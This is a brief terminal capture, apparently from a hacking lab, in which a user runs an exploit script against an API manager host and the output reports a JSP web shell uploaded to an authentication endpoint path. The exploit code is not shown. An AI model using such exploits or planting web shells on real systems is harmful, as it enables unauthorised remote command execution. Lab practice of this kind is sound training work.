 vert16x in ~/Desktop/HackingClub/Interface λ python3 exploit.py https://api-manager.hackingclub.local:9443 cmd.jsp
shell @ https://api-manager.hackingclub.local:9443/authenticationendpoint/cmd.jsp
vert16x in ~/Desktop/HackingClub/Interface λ